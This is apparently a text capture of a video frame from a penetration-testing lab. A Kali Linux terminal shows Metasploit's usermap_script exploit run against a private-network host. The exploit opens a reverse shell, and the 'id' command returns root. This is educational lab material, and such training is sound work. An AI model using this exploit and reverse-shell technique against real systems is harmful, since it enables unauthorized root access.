 Kali 2.0 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Terminal Wed 13:07 1
root@kali20: ~
File Edit View Search Terminal Help
rhost => 192.168.56.102
msf exploit(usermap_script) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo RJ8STLOIxkOqm7ai;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "RJ8STLOIxkOqm7ai\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.101:4444 -> 192.168.56.102:37360) at 2015-11-04 13:07:20 -0500
id
uid=0(root) gid=0(root)
Right